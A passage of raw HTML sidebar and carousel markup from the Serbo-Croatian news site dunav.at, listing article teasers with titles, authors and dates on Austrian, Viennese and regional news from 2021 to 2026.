            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/intersport-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106477 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260115221806_946922-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark">Radnik iz BiH povrijeđen na gradilištu, pao sa visine od četiri metra</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:39:59+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
